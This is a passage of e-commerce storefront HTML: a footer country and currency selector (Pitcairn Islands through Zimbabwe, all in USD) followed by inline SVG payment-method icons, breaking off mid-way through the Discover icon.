                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient 